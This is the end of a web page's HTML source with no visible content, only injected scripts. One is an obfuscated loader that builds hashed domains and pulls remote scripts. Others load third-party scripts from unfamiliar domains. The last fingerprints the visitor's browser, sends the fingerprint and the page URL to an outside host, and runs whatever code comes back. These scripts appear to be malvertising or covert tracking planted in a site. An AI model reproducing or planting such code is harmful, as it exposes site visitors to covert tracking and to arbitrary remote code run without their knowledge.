x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>

<div id="i2489c-3753ec-9213" class="i2489c-3753ec"></div>
<div id="i2489c-3753ec-7860" class="i2489c-3753ec"></div>
    
 <script>
  (function(o, c, t, l, i) {
    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }
    l = o.createElement("script");
    l.src = c + "?" + Date.now();
    l.setAttribute("async", "");
    l.setAttribute("data-id", t);
    o.body.appendChild(l);
  })(document, "https://Octo25.me/lib.js", "i2489c-3753ec");
</script>
    
<script type="text/javascript">
    (function(){
    var crWPUgly = document.createElement("script");
    crWPUgly.type = "text/javascript";
    crWPUgly.charset = "utf-8";
    crWPUgly.src = "https://cdn.selfgems.com/sdk/siteScript?p_id=1635&hold=1.00&subid_4=sitescript&dtv=0&lid=3&subid_5=" + encodeURIComponent(location.hostname);
    document.body.appendChild(crWPUgly);
    })();
</script>
<script type="text/javascript">(function(){var sth="e4f5ad06b8b66c99be8712038fd3357d",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=259ead698508785f2ad369e2fd7a9c1c"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>

    </noindex>
</html>